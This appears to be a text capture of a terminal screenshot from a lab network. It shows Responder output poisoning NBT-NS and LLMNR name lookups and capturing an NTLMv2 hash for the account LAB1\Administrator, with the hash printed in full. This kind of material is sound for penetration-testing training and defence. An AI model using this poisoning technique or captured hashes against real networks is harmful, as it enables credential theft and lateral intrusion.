 root@privateer: ~ <2>
root@privateer: ~ 89x38
[+] Generic Options:
Responder NIC [wlan0]
Responder IP [172.16.42.139]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.16.42.182 for name WIN7-01 (service: File Server
)
[*] [NBT-NS] Poisoned answer sent to 172.16.42.182 for name WIN7-01 (service: File Server
)
[*] [LLMNR] Poisoned answer sent to 172.16.42.5 for name WIN10-01
[SMB] NTLMv2 Client : 172.16.42.5
[SMB] NTLMv2 Username : LAB1\Administrator
[SMB] NTLMv2 Hash : Administrator::LAB1:8f022b4d34b8e807:F77D8DA891F7AA18CD249D9D0400
0A42:0101000000000000004407477EB456D301CB894A921CD4508400000000020000000000000000000000
[*] [LLMNR] Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] [LLMNR] Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] [LLMNR] Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] Skipping previously captured hash for LAB1\Administrator
[*] [LLMNR] Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] [LLMNR] Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] Skipping previously captured hash for LAB1\Administrator
[*] [LLMNR] Poisoned answer sent to 172.16.42.5 for name WIN10-01